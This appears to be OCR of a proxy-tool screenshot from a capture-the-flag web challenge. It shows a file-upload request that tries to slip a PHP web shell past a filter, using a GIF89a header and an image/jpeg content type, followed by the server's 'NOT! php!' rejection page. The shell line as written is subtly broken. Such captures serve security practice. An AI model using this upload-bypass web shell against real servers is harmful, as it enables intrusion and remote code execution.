 Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 118.25.14.40:8107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 326
Origin: http://118.25.14.40:8107
DNT: 1
Connection: close
Referer: http://118.25.14.40:8107/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="a1.php"
Content-Type: image/jpeg
GIF89a
<?php
eval($_GET("a"));
?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
提交
-----------------------------18467633426500--
Raw Headers Hex HTML Render
font-family:arial;
color:red;
font-size:40px;
text-align:center;
}
</style>
<head>
<meta charset="UTF-8">
<title>check</title>
<link rel="stylesheet" type="text/css" href="css/reset.css">
<link rel="stylesheet" href="css/demo.css" />
<link rel="stylesheet" href="dist/styles/Vidage.css" />
</head>
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay
muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
NOT! php!</strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center"
style="font:italic 15px Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>